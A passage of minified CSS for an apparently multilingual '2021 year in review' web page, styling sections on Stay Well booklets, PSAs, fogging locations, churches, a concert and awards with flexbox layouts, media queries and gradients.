#fff;box-shadow:6px 7px 17px 0 #0003}@media(min-width:768px){.year-end-2021--stay-well-booklet{-webkit-flex:160px;-ms-flex:160px;-moz-flex:160px;-o-flex:160px;flex:160px;max-width:160px}}.year-review-2021--staywell-logo{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-top:20px}.year-review-2021--staywell-logo .year-review-2021--staywell-logo-img{-webkit-flex:0 0 255px;-ms-flex:0 0 255px;-moz-flex:0 0 255px;-o-flex:0 0 255px;flex:0 0 255px;max-width:255px}.year-end-2021--psa{opacity:.5}.year-end-2021--psa img{width:100%}.year-end-2021--stay-well-wrapper{background-size:cover;background-color:#cfb861;position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}@media(min-width:576px){.year-end-2021--stay-well-wrapper{top:-200px}}.year-end-2021--stay-well-thumbs{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.year-end-2021--stay-well-main-thumb{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;-moz-flex:0 0 80%;-o-flex:0 0 80%;flex:0 0 80%;max-width:80%;position:relative}@media(min-width:576px){.year-end-2021--stay-well-main-thumb{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;-moz-flex:0 0 50%;-o-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media(min-width:768px){.year-end-2021--stay-well-main-thumb{-webkit-flex:0 0 560px;-ms-flex:0 0 560px;-moz-flex:0 0 560px;-o-flex:0 0 560px;flex:0 0 560px;max-width:560px}}.year-end-2021--stay-well-thumb__left{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:10px 10px 10px #0006;position:absolute;left:-80%;width:100%}.year-end-2021--stay-well-thumb__right{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:10px 10px 10px #0006;position:absolute;right:-80%;width:100%}.year-end-2021--watch-psas-link{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;margin-top:10px;font-size:22px;font-weight:700;text-align:center;color:#000;text-align:center;display:block;z-index:100;position:relative}.year-end-2021--watch-psas-link:hover{color:#000}.year-end-2021--counter{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:16px;font-weight:700;display:block;text-align:center;line-height:1.1}@media(min-width:576px){.year-end-2021--counter{font-size:30px}}.year-end-2021--counter-number{font-size:40px;display:block}@media(min-width:576px){.year-end-2021--counter-number{font-size:60px}}.year-review-2021--para__white,.year-end-2021--counter-number__white{color:#fff}.year-review-2021--para__larger{font-size:34px}.year-end-2021-awards-bg{position:absolute;top:0;left:0;right:0;bottom:0}.year-end-2021-awards-bg .mag-image-lazyload__abs{position:absolute;top:0;left:0;right:0;bottom:0}.year-end-2021-awards-bg img{bottom:0;right:0;height:100%;object-fit:cover}.year-end-2021-awards--container{min-height:30vh}@media(min-width:576px){.year-end-2021-awards--container{min-height:100vh}}.year-end-2021--spread-a-smile-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center;font-size:23px;line-height:1.1}@media(min-width:576px){.year-end-2021--spread-a-smile-title{font-size:50px}}.year-end-2021--spread-a-smile-title span{font-weight:700;display:block}.year-end-2021-reveal-text{font-size:20px;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;text-align:center;line-height:1.1;margin-bottom:5px}@media(min-width:768px){.year-end-2021-reveal-text{font-size:34px;margin-bottom:0}}.year-end-2021-reveal-text span{font-size:50px;background:#fff;color:#000;padding:0 16px}@media(min-width:768px){.year-end-2021-reveal-text span{font-size:72px}}.year-end-2021--fogging-every-where{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%;z-index:10;height:70vh;position:absolute;top:0;left:0;right:0;bottom:0;inset:0!important;overflow:hidden}@media(min-width:576px){.year-end-2021--fogging-every-where{height:100vh}}.year-end-2021--everywhere-reveal{height:100vh;z-index:10;position:relative;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;pointer-events:none}@media(max-width:991px){.year-end-2021--everywhere-reveal .year-review-2021--title{font-size:16px}.year-end-2021--everywhere-reveal .year-end-2021--everywhere-reveal-text{font-size:50px}}.year-end-2021--everywhere-churches-bg{padding-top:100vh;background-size:cover;background-position:50%;padding-bottom:40px}@media(min-width:576px){.year-end-2021--everywhere-churches-bg{padding-bottom:200px}}.year-end-2021--everywhere-churches-bg:after{content:" ";background:-moz-linear-gradient(top,rgb(255,255,255) 0%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(top,rgb(255,255,255) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgb(255,255,255) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;top:100%;left:0;right:0;height:600px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);top:auto;bottom:0;pointer-events:none}.year-end-2021--everywhere-counter{font-size:40px;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center;line-height:1;z-index:100;position:relative}@media(min-width:768px){.year-end-2021--everywhere-counter{font-size:60px}}.year-end-2021--ideal-churches{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;position:relative;z-index:10}.year-end-2021--ideal-church{-webkit-flex:0 0 calc(20% - 4px);-ms-flex:0 0 calc(20% - 4px);-moz-flex:0 0 calc(20% - 4px);-o-flex:0 0 calc(20% - 4px);flex:0 0 calc(20% - 4px);margin:2px}.year-end-2021--ideal-church__double{-webkit-flex:0 0 calc(40% - 4px);-ms-flex:0 0 calc(40% - 4px);-moz-flex:0 0 calc(40% - 4px);-o-flex:0 0 calc(40% - 4px);flex:0 0 calc(40% - 4px)}.year-end-2021--everywhere-counter-container{min-height:82px}.year-end-2021--everywhere-counter-label{font-size:22px}.year-end-2021--everywhere-counter{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;font-weight:700;width:100%;left:0;right:0}.year-end-2021--everywhere-counter__placeholder{position:absolute!important;top:0!important;visibility:hidden!important;bottom:auto!important}.year-end-2021--everywhere-counter__fixed{position:fixed;bottom:60px;color:#fff}@media(min-width:768px){.year-end-2021--everywhere-counter__fixed{bottom:20px}}.year-end-2021--everywhere-reveal-content{z-index:100;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-will-change:scale;-ms-will-change:scale;-moz-will-change:scale;-o-will-change:scale;will-change:scale}.year-end-2021--everywhere-reveal-glow{position:absolute;top:50%;left:0;right:0;height:1px;background:#061035;box-shadow:0 -10px 50px 84px #061035;z-index:-1}.year-end-2021--everywhere-bg{position:absolute;top:0;left:0;right:0;bottom:0;background:#061035;z-index:10}.year-end-2021--everywhere-reveal-text{font-size:140px;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;text-align:center;margin-bottom:5px;background:#061035;padding:0 16px;line-height:1;padding:0 10px 10px}:lang(sv) .year-end-2021--everywhere-reveal-text{line-height:1.1}.year-review-2021--vm-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:30px;font-weight:700;color:#fff;text-align:center}@media(min-width:576px){.year-review-2021--vm-title{font-size:50px}}.year-review-2021--vm-title__large{font-weight:400;line-height:1;margin-bottom:20px;font-size:40px}@media(min-width:576px){.year-review-2021--vm-title__large{font-size:100px}}.year-review-2021--vm__front-line{padding-bottom:30vw}.year-review-2021--vm-castle{position:absolute;top:0;left:0;right:0;bottom:400px}.year-review-2021--vm-castle img{width:100%}.year-review-2021--fsso{position:absolute;top:0;left:0;right:0;bottom:400px}.year-review-2021--fsso img{width:100%}.year-review-2021--fsso-content{position:relative;z-index:100}@media(min-width:768px){.year-end-2021--fsso-para{padding-bottom:300px}}@media(min-width:992px){.year-end-2021--fsso-para{padding-bottom:500px}}.year-review-2021--bg-parallax{position:absolute;top:0;left:0;right:0;bottom:-200px;background-size:cover;background-position:50% 0;background-repeat:no-repeat;background-color:#000;pointer-events:none}.year-review-2021--vm-castle-content{position:relative;z-index:100}.year-end-2021--quote{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:20px;color:#fff;text-align:center;font-weight:700;margin-top:50px;line-height:1.2;position:relative;z-index:100}@media(min-width:576px){.year-end-2021--quote{font-size:35px}}.year-end-2021--quote-author{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:16px;color:#fff;text-align:center;margin-top:10px;margin-bottom:30px;position:relative;z-index:100}@media(min-width:576px){.year-end-2021--quote-author{font-size:20px}}.year-end-2021--af-stat-number{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:30px;color:#fff;text-align:center;font-weight:500;line-height:1;margin-top:30px}@media(min-width:576px){.year-end-2021--af-stat-number{font-size:60px}}.year-end-2021--af-stat-label{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:20px;color:#fff;text-align:center;line-height:1.1}:lang(el) .year-end-2021--af-stat-label{font-size:18px}@media(min-width:576px){.year-end-2021--af-stat-label{font-size:24px}:lang(ru) .year-end-2021--af-stat-label,:lang(el) .year-end-2021--af-stat-label{font-size:21px}}@media(min-width:992px){.year-end-2021--af-stat-label{font-size:30px}:lang(ru) .year-end-2021--af-stat-label,:lang(es) .year-end-2021--af-stat-label,:lang(el) .year-end-2021--af-stat-label{font-size:27px}}.year-end-2021--fogging-every-where-container{position:relative;height:70vh;width:100vw}@media(min-width:768px){.year-end-2021--fogging-every-where-container{height:100vh}}.year-end-2021--fogging-every-where-container>.year-end-2021--fogging-every-where:nth-child(1){z-index:1000}.year-end-2021--fogging-every-where-container>.year-end-2021--fogging-every-where:nth-child(2){z-index:1100}.year-end-2021--fogging-every-where-container>.year-end-2021--fogging-every-where:nth-child(3){z-index:1200}.year-end-2021--fogging-every-where-container>.year-end-2021--fogging-every-where:nth-child(4){z-index:1300}.year-end-2021--fogging-every-where-container>.year-end-2021--fogging-every-where:nth-child(5){z-index:1400}.year-end-2021--fogging-every-where-container>.year-end-2021--fogging-every-where:nth-child(6){z-index:1500}.year-end-2021--fogging-every-where--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.year-end-2021--fogging-every-where-location{color:#fff;top:50px;position:absolute;font-size:40px;text-align:center;padding:0 30px;left:0;right:0;opacity:.1;pointer-events:none;line-height:1.1}@media(min-width:768px){.year-end-2021--fogging-every-where-location{top:60px;font-size:100px}}@media(min-width:992px){.year-end-2021--fogging-every-where-location{font-size:144px}}.year-end-2021--fogging-every-where-caption{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-size:30px;text-align:center;line-height:1;margin-top:10px}:lang(hu) .year-end-2021--fogging-every-where-caption{line-height:1.2}@media(min-width:576px){.year-end-2021--fogging-every-where-caption{font-size:35px}}.year-end-2021--fogging-every-where-caption span{font-weight:700;display:block;font-size:32px}@media(min-width:576px){.year-end-2021--fogging-every-where-caption span{font-size:50px}}.year-end-2021--fogging-every-where-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-5;opacity:.15;width:100%}.year-end-2021--fogging-every-where-bg .mag-image-lazyload__abs{position:absolute;top:0;left:0;bottom:0;right:0;height:100%}.year-end-2021--fogging-every-where-bg img{right:0;position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;object-fit:cover}.year-end-2021--fogging-every-where-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-10}.year-end-2021--fogging-every-where-overlay__anzo{background:#9f92a6}.year-end-2021--fogging-every-where-overlay__tampa{background:#87210e}.year-end-2021--fogging-every-where-overlay__la{background:#0e5487}.year-end-2021--fogging-every-where-overlay__uk{background:#3d7caa}.year-end-2021--fogging-every-where-overlay__hungary{background:#aa883d}.year-end-2021--fogging-every-where-overlay__africa{background:#aa4e3d}.year-end-2021--fogging-every-where-info{-webkit-flex:0 0 200px;-ms-flex:0 0 200px;-moz-flex:0 0 200px;-o-flex:0 0 200px;flex:0 0 200px;max-width:200px;position:relative;z-index:100}@media(min-width:576px){.year-end-2021--fogging-every-where-info{-webkit-flex:0 0 380px;-ms-flex:0 0 380px;-moz-flex:0 0 380px;-o-flex:0 0 380px;flex:0 0 380px;max-width:380px}}.year-end-2021-reveal--cover{position:absolute;top:0;left:0;right:0;width:100vw;height:300vh;z-index:10}.year-end-2021-churches-reveal{-webkit-transform-origin:top;-ms-transform-origin:top;-moz-transform-origin:top;-o-transform-origin:top;transform-origin:top;min-height:150vh}.year-end-2021-reveal-canvas{position:absolute;top:0;left:0;right:0;height:100vh;pointer-events:none;z-index:1000}.year-review-2021--stat-square-fit-number{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center;font-size:40px;line-height:1.1;font-weight:700}@media(min-width:576px){.year-review-2021--stat-square-fit-number{font-size:100px}}.year-review-2021--spread-a-smile-stat{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center;font-size:25px;line-height:1.1;font-weight:700}@media(min-width:576px){.year-review-2021--spread-a-smile-stat{font-size:45px}}.year-review-2021--spread-a-smile-yt-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.how-to-stay-well-psas{margin-top:50px}@media(min-width:992px){.how-to-stay-well-psas{margin-top:-50px}}.year-review-2021--spread-a-smile-yt-logo{-webkit-flex:0 0 60px;-ms-flex:0 0 60px;-moz-flex:0 0 60px;-o-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-radius:100px;overflow:hidden;margin-right:20px}@media(min-width:768px){.year-review-2021--spread-a-smile-yt-logo{-webkit-flex:0 0 90px;-ms-flex:0 0 90px;-moz-flex:0 0 90px;-o-flex:0 0 90px;flex:0 0 90px;max-width:90px}}.year-review-2021--stat-square-feet{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center;font-size:26px;line-height:1.1}.year-review-2021--stat-protected{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:center;font-size:43px;line-height:1.1}.year-review-2021--spread-a-smile-stat counter{min-width:110px;display:inline-block;text-align:left}@media(min-width:576px){.year-review-2021--spread-a-smile-stat counter{min-width:170px}}.year-review-2021--concert-artist{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-flex:0 0 80px;-ms-flex:0 0 80px;-moz-flex:0 0 80px;-o-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:3px}@media(min-width:768px){.year-review-2021--concert-artist{-webkit-flex:0 0 147px;-ms-flex:0 0 147px;-moz-flex:0 0 147px;-o-flex:0 0 147px;flex:0 0 147px;max-width:147px}}.year-review-2021--concert-poster{position:absolute;top:0;left:0;right:0}.year-end-2021--concert-inner{position:relative;z-index:10}.year-end-2021--concert-bottom-padding{position:relative;z-index:10;padding-bottom:200px}.year-review-2021--artists{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.year-review-2021--artists img{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.year-review-2021--artists__reversed{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-o-flex-direction:row-reverse;flex-direction:row-reverse}.year-end-2021--concert-bottom-bg{margin:0 auto;display:block;max-width:1360px;position:relative;z-index:5}.year-end-2021--concert-logo{max-width:414px;margin:0 auto 30px}.year-end-2021--concert-link{color:#fff;font-weight:700;font-size:30px;text-align:center;display:block}.year-review-2021--bg-video__loop-concert{position:absolute;top:0;left:0;right:0;max-width:100%}.year-end-2021--staywell-images{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;padding-bottom:120px;position:relative}.year-end-2021--staywell-images img{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.year-end-2021--staywell-images[data-staywell-row="2"]{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px)}.year-end-2021--staywell-images[data-staywell-row="3"]{-webkit-transform:translateX(-200px);-ms-transform:translateX(-200px);-moz-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px)}.year-end-2021--staywell-images[data-staywell-row="4"]{-webkit-transform:translateX(-150px);-ms-transform:translateX(-150px);-moz-transform:translateX(-150px);-o-transform:translateX(-150px);transform:translateX(-150px)}.year-end-2021--staywell-images[data-staywell-row="5"]{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);-moz-transform:translateX(-250px);-o-transform:translateX(-250px);transform:translateX(-250px)}.year-end-2021--staywell-image{-webkit-flex:0 0 530px;-ms-flex:0 0 530px;-moz-flex:0 0 530px;-o-flex:0 0 530px;flex:0 0 530px;max-width:200px;margin-right:15px;position:relative}@media(min-width:768px){.year-end-2021--staywell-image{max-width:300px;margin-right:24px}}@media(min-width:992px){.year-end-2021--staywell-image{max-width:530px;margin-right:33px}}.year-end-2021--staywell-image-caption{position:absolute;left:0;bottom:0;z-index:10;color:#fff;font-size:10px;font-weight:700;background:#01000599;padding:4px}.year-review-2021--vm-mosaic-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;margin-top:80px}.year-end-2021--staywell-map{padding-top:30px;padding-bottom:50px}.year-review-2021--vm-mosaic-subrow{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media(min-width:576px){.year-review-2021--vm-mosaic-subrow{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;-moz-flex:0 0 50%;-o-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.year-review-2021--vm-mosaic-subrow .year-end-2021--playbutton-area{padding:2px}.year-review-2021--vm-mosaic-block{margin:2px;-webkit-flex:0 0 calc(50% - 4px);-ms-flex:0 0 calc(50% - 4px);-moz-flex:0 0 calc(50% - 4px);-o-flex:0 0 calc(50% - 4px);flex:0 0 calc(50% - 4px);max-width:calc(50% - 4px)}.year-review-2021--vm-mosaic-quote{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;font-size:14px;background:#fff;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;padding:0 16px;text-align:center}@media(min-width:992px){.year-review-2021--vm-mosaic-quote{font-size:24px}:lang(sv) .year-review-2021--vm-mosaic-quote,:lang(no) .year-review-2021--vm-mosaic-quote,:lang(da) .year-review-2021--vm-mosaic-quote{font-size:22px}:lang(es) .year-review-2021--vm-mosaic-quote{font-size:23px}:lang(el) .year-review-2021--vm-mosaic-quote{font-size:17px}:lang(hu) .year-review-2021--vm-mosaic-quote,:lang(de) .year-review-2021--vm-mosaic-quote,:lang(ru) .year-review-2021--vm-mosaic-quote{font-size:22px;line-height:1.3em}:lang(ja) .year-review-2021--vm-mosaic-quote{font-size:21px}:lang(fr) .year-review-2021--vm-mosaic-quote{font-size:21px;line-height:1.3em}}.year-end-2021---parallax .mag-image-lazyload{overflow:hidden}.year-end-2021---parallax .mag-image-lazyload img{width:100%}@media(max-width:991px){.year-end-2021---parallax .mag-image-lazyload{margin-top:10px}}.year-end-2021---parallax:nth-child(1){opacity:.8}.year-end-2021---parallax:nth-child(2){opacity:.5}.year-end-2021---parallax:nth-child(3){opacity:.2}.year-end-2021--white-para{color:#fff}.year-end-2021--poster-autoplay-image{position:absolute;top:0;left:0;right:0;bottom:0;width:100%}.year-end-2021--white-bg{background:#fff;z-index:10}.year-end-2021--caption{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;margin-top:5px;font-size:14px;color:#fff;text-align:center;line-height:1.2}@media(min-width:768px){.year-end-2021--caption{font-size:22px}}.year-review-2021--org{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;min-height:100vh}.year-review-2021--org .year-end-2021--playbutton-area{width:100%}.year-review-2021--org-extender{margin-top:-30px}.year-end-20201--future-org{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:16px;color:#fff;margin-top:55px;letter-spacing:1px;position:relative;z-index:10;text-align:center}@media(min-width:576px){.year-end-20201--future-org{font-size:20px}}.year-end-20201--future-org-logo{position:relative;z-index:10}@media(max-width:767px){.year-end-20201--future-org-logo{max-width:250px;max-height:30px}}.year-review-2021--org-logo{-webkit-flex:0 0 135px;-ms-flex:0 0 135px;-moz-flex:0 0 135px;-o-flex:0 0 135px;flex:0 0 135px;max-width:135px;width:135px;margin-top:50px}.year-review-2021--org-desc{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;text-align:center;line-height:1;margin-top:35px;max-width:775px;font-size:25px;z-index:100}@media(min-width:576px){.year-review-2021--org-desc{font-size:35px}}.year-end-2021--staywell-map img{width:100%}.year-end-2021--staywell-intro img{width:100%}.year-end-2021-laurel{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;-moz-flex:0 0 95%;-o-flex:0 0 95%;flex:0 0 95%;max-width:95%}@media(min-width:576px){.year-end-2021-laurel{-webkit-flex:0 0 575px;-ms-flex:0 0 575px;-moz-flex:0 0 575px;-o-flex:0 0 575px;flex:0 0 575px;max-width:575px}}.year-end-2021-awards--container{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.year-end-2021-laurel--leave{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;-moz-flex:0 0 80px;-o-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media(min-width:576px){.year-end-2021-laurel--leave{-webkit-flex:0 0 175px;-ms-flex:0 0 175px;-moz-flex:0 0 175px;-o-flex:0 0 175px;flex:0 0 175px;max-width:175px}}@media(min-width:576px){.year-end-2021-laurel--inner{margin:0 -33px}}@media(max-width:767px){.year-end-2021-laurel--inner .year-review-2021--title__smaller{font-size:18px}}.year-review-2021--printing-booklets{position:relative;z-index:10}@media(min-width:768px){.year-review-2021--printing-booklets{margin-top:-150px}}@media(min-width:992px){.year-review-2021--printing-booklets{margin-top:-300px}}.year-review-2021-staywell-dissem-center--black-gradient{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#00000000",GradientType=0 );z-index:1;position:absolute;top:0%;left:0;right:0;height:100px}@media(min-width:768px){.year-review-2021-staywell-dissem-center--black-gradient{height:200px}}@media(min-width:992px){.year-review-2021-staywell-dissem-center--black-gradient{height:400px}}.year-end-2021--smp-ariel-gradient{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(247,254,255) 0%,rgba(247,254,255,0) 100%);background:-webkit-linear-gradient(top,rgb(247,254,255) 0%,rgba(247,254,255,0) 100%);background:linear-gradient(to bottom,rgb(247,254,255) 0%,rgba(247,254,255,0) 100%);z-index:1;position:absolute;left:0;right:0;height:400px;z-index:-1;bottom:100%}.year-end-2021--staywell-website-image{position:absolute;top:0;left:0;right:0}.year-review-2021-staywell-dissem-center--black-gradient__bottom{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);top:auto;bottom:0}.year-end-2021--website-wrapper{height:0;padding-bottom:50%}.year-end-2021--website-postpadding{padding-bottom:10%}@media(min-width:2000px){.year-end-2021--website-postpadding{padding-bottom:calc(13% + 7vw)}}.year-review-2021--bg-parallax--dissem-center_wrapper{position:relative;width:100%;padding-bottom:56.25%}.year-end-2021--website{transition:color .25s;position:relative;padding:3px;padding-bottom:69.4925373134%}.year-end-2021--website:before,.year-end-2021--website:after{box-sizing:inherit;content:"";position:absolute;border:3px solid #0000;width:0;height:0}.year-end-2021--website:before{top:0;left:0}.year-end-2021--website:after{bottom:0;right:0}.year-end-2021--website.year-end-2021--website__draw{color:#feea6c}.year-end-2021--website.year-end-2021--website__draw:before,.year-end-2021--website.year-end-2021--website__draw:after{width:100%;height:100%}.year-end-2021--website.year-end-2021--website__draw:before{border-top-color:#feea6c;border-right-color:#feea6c;transition:width .25s ease-out,height .25s ease-out .25s}.year-end-2021--website.year-end-2021--website__draw:after{border-bottom-color:#feea6c;border-left-color:#feea6c;transition:border-color 0s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s}.year-end-2021--website.year-end-2021--website__draw{color:#feea6c}.year-end-2021--website:after{top:0;left:0}.year-end-2021--website.year-end-2021--website__draw:before{border-top-color:#feea6c;border-right-color:#feea6c}.year-end-2021--website.year-end-2021--website__draw:after{border-bottom-color:#feea6c;border-left-color:#feea6c;transition:height .25s ease-out,width .25s ease-out .25s}.year-review-2021-end-title{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;height:40vh}.year-review-2021-end-title__higher{height:60vh}.year-review-2021-end-title-2020{width:100%;max-width:800px}.year-review-2021-end-title-celebrating{width:100%;max-width:165px;padding-top:50px}@media(min-width:768px){.year-review-2021-end-title-celebrating{max-width:265px}}@media(max-width:991px){.year-review-2021-end-title__mobile-higher{height:80vh}}.year-review-2021-end--greatest-decade{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;font-family:jost,Arial,Verdana,sans-serif;color:#f9ed97;font-weight:700;text-align:center}@media(min-width:768px){.year-review-2021-end--greatest-decade{font-size:44px}:lang(it) .year-review-2021-end--greatest-decade{font-size:37px}}@media(min-width:992px){.year-review-2021-end--greatest-decade{font-size:64px}:lang(it) 